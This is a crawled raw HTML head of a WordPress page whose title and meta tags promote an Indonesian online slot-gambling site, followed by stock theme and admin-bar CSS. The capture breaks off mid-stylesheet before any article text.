

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/
body_size: 21692
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Kotabumi Selatan - Definedbenefitplannow</title>
	<link rel="canonical" href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Kotabumi Selatan - Definedbenefitplannow" />
	<meta property="og:description" content="Buat Anda yang pengin bermain slots online pastilah tak ada kelirunya untuk turut masuk dan" />
	<meta property="og:url" content="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/" />
	<meta property="og:site_name" content="Definedbenefitplannow" />
	<meta property="article:published_time" content="2023-01-08T13:21:53+00:00" />
	<meta property="og:image" content="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#article","isPartOf":{"@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/"},"author":{"name":"admin","@id":"https://definedbenefitplannow.com/#/schema/person/b7e0672857aafe0ea0fc6e01ab4ed03c"},"headline":"KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Kotabumi Selatan","datePublished":"2023-01-08T13:21:53+00:00","mainEntityOfPage":{"@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/"},"wordCount":1934,"commentCount":0,"image":{"@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#primaryimage"},"thumbnailUrl":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/","url":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/","name":"KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Kotabumi Selatan - Definedbenefitplannow","isPartOf":{"@id":"https://definedbenefitplannow.com/#website"},"primaryImageOfPage":{"@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#primaryimage"},"image":{"@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#primaryimage"},"thumbnailUrl":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:21:53+00:00","author":{"@id":"https://definedbenefitplannow.com/#/schema/person/b7e0672857aafe0ea0fc6e01ab4ed03c"},"breadcrumb":{"@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#primaryimage","url":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://definedbenefitplannow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://definedbenefitplannow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini Kotabumi Selatan"}]},{"@type":"WebSite","@id":"https://definedbenefitplannow.com/#website","url":"https://definedbenefitplannow.com/","name":"Definedbenefitplannow","description":"Situs Judi Poker Terpercaya di Asia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://definedbenefitplannow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://definedbenefitplannow.com/#/schema/person/b7e0672857aafe0ea0fc6e01ab4ed03c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://definedbenefitplannow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8d82d8a66e09cf7e86494aadd6cdf73b7fdc571d5c50f75617cf962fe47f102?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8d82d8a66e09cf7e86494aadd6cdf73b7fdc571d5c50f75617cf962fe47f102?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://definedbenefitplannow.com"],"url":"https://definedbenefitplannow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Definedbenefitplannow &raquo; Feed" href="https://definedbenefitplannow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://definedbenefitplannow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdefinedbenefitplannow.com%2Fkoitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://definedbenefitplannow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdefinedbenefitplannow.com%2Fkoitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://definedbenefitplannow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://definedbenefitplannow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://definedbenefitplannow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='chromenews-icons-css' href='https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:200,300,400,500,600,700,900|Noto%20Serif:400,400italic,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-style-css' href='https://definedbenefitplannow.com/wp-content/themes/chromenews/style.min.css?ver=4.7.4' type='text/css' media='all' />
<style id='chromenews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #loader::before{
            border-color: #000000;
            }
            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-light-mode #loader::before{
            border-color: #eeeeee ;
            }
            body.aft-light-mode #sidr,
            body.aft-light-mode #af-preloader,
            body.aft-light-mode {
            background-color: #eeeeee ;
            }
        

        
#loader,
.wp-block-search .wp-block-search__button,
.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

.widget-title-border-top .wp_post_author_widget .widget-title::before,
.widget-title-border-bottom .wp_post_author_widget .widget-title::before,
.widget-title-border-top .heading-line::before,
.widget-title-border-bottom .heading-line::before,
.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,

.widget-title-background-side .wp-block-group .wp-block-search__label,
.widget-title-background-side .wp-block-group .wp-block-heading,
.widget-title-background-side .widget_block .wp-block-search__label,
.widget-title-background-side .widget_block .wp-block-heading,
.widget-title-background-side .wp_post_author_widget .widget-title,
.widget-title-background-side .widget-title .heading-line,

.widget-title-background-side .wp-block-search__label::before, 
.widget-title-background-side .heading-line-before, 
.widget-title-background-side .sub-heading-line,

.widget-title-background-side .wp-block-group .wp-block-heading::before, 
.widget-title-background-side .widget_block .wp-block-heading::before, 


body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,
.aft-dark-mode span.heading-line-after, 
.aft-dark-mode span.heading-line-before,

